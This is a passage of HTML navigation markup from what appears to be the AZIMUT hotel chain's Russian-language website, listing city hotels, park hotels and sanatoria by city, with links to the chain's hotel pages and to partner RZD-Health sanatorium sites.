                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-hotel-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тюмень
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ульяновск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                           class="hotels-nav-a__city-title-link"
                        >
                            Уфа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Хабаровск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Южно-Сахалинск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Якутск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ярославль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/saint-petersburg"
                           class="hotels-nav-a__city-title-link"
                        >
                            Санкт-Петербург
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="arkhyz">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Архыз
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/arkhyz/azimut-hotel-arkhyz"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/astrakhan"
                           class="hotels-nav-a__city-title-link"
                        >
                            Астрахань
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Каспийск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                           class="hotels-nav-a__city-title-link"
                        >
                            Небуг
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                           class="hotels-nav-a__city-title-link"
                        >
                            Переславль
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Соль-Илецк
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/sochi"
                           class="hotels-nav-a__city-title-link"
                        >
                            Сочи
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/tula"
                           class="hotels-nav-a__city-title-link"
                        >
                            Тула
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                           class="hotels-nav-a__city-title-link"
                        >
                            Анапа
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                           class="hotels-nav-a__city-title-link"
                        >
                            Белокуриха
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/gelendzhik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Геленджик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/essentuki"
                           class="hotels-nav-a__city-title-link"
                        >
                            Ессентуки
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                           class="hotels-nav-a__city-title-link"
                        >
                            Железноводск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                           class="hotels-nav-a__city-title-link"
                        >
                            Киров
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/kislovodsk"
                           class="hotels-nav-a__city-title-link"
                        >
                            Кисловодск
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/liski/sanatorium-radon"
                           class="hotels-nav-a__city-title-link"
                        >
                            Лиски
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                            <a href="https://azimuthotels.com/ru/nalchik"
                           class="hotels-nav-a__city-title-link"
                        >
                            Нальчик
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                                                                    <a href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                           class="hotels-nav-a__city-title-link"
                        >
                            Саратов
                        </a>
                                    
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
